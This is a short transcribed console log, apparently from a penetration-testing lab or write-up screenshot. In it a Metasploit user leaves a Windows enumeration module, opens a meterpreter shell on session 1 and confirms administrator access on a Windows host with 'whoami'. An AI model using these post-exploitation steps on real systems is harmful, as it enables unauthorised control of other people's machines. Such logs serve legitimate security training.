 msf6 post(windows/gather/enum_logged_on_users) > sessions 1
[*] Starting interaction with 1...
meterpreter > shell
Process 2996 created.
Channel 3 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\hfs>whoami
whoami
win-omcnbkr66mn\administrator
C:\hfs>